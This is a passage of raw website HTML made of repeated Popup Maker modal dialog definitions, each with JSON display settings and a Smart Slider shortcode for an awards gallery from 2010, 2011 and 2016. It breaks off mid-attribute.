<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1675" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1675,&quot;slug&quot;:&quot;award-2010-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1675" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=101]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1673" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1673,&quot;slug&quot;:&quot;award-2010-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1673" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=100]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1594" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1594,&quot;slug&quot;:&quot;award-2011-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1594" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=98]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1592" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1592,&quot;slug&quot;:&quot;award-2011-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1592" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=97]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1590" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1590,&quot;slug&quot;:&quot;award-2011-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1590" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=96]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1588" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1588,&quot;slug&quot;:&quot;award-2011-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1588" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=95]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1586" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1586,&quot;slug&quot;:&quot;award-2011-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1586" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=94]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1584" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1584,&quot;slug&quot;:&quot;award-2011-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1584" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=93]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1515" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1515,&quot;slug&quot;:&quot;award-2016-16&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-16 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1515" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=86]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1513" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1513,&quot;slug&quot;:&quot;award-2016-15&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-15 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1513" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=85]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1511" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1511,&quot;slug&quot;:&quot;award-2016-14&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-14 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1511" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=84]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1509" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1509,&quot;slug&quot;:&quot;award-2016-13&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-13 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1509" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=83]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1507" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1507,&quot;slug&quot;:&quot;award-2016-12&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-12 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1507" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=82]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1505" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1505,&quot;slug&quot;:&quot;award-2016-11&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-11 